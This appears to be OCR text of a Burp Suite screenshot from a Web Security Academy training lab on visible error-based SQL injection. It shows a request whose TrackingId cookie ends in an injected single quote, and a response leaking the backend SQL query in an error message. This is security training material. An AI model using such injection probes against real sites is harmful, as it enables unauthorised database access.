 Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a39001603f654a180a1442600c90089.web-security-academy.net
3 Cookie: TrackingId=NF5ooZZBM4ozcA1d'; session=Yr2H8Qj4lXvfUrFii8jOJy26270LT9pB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
Unterminated string literal started at position 52 in SQL SELECT * FROM tracking
WHERE id = 'NF5ooZZBM4ozcA1d''. Expected char
Unterminated string literal started at position 52 in SQL SELECT * FROM tracking WHERE id =
'NF5ooZZBM4ozcA1d''. Expected char